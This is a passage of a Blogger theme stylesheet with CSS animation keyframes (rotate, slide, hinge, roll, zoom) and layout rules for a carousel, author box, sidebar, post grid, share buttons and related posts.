-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrXcjfYaRJri_GOzaclMYzf3RKRMUpkwR-JZECR7Wo8xhBhlrHgOyihbd4d05BEEnMnyUNv0hD09rvOLwXwLILsG_27bAfAVhfqbWFSa57qibSKzCbmNStOwAV_U4U-7ztpxmwyFfeG7Q/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
